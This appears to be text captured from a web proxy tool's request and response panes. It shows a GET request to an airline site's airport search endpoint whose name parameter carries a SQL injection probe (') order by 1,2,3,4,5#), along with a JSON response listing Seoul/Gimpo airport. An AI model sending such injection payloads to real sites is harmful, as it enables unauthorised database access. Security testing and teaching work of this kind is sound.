 Request
Pretty Raw Hex
\n
1 GET /airport/search?name=
%EA%B9%80%ED%8F%AC')+order+by+1,2,3,4,5%23 HTTP/2
2 Host: greenairline.site
3 Cookie: JSESSIONID=E244CD1F30D24F0974EF7CA2A2F3AD7C
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: ko-KR,ko;q=0.9
7 Accept: */*
8 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://greenairline.site/ticket/selectSchedule
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 09 Oct 2024 06:00:25 GMT
3 Content-Type: application/json;charset=UTF-8
4 Cache-Control: private
5
6 [
{
"id":2,
"region":"대한민국",
"name":"서울/김포",
"latitude":37.5586545,
"longitude":126.7944739
}
]
Search
0 highlights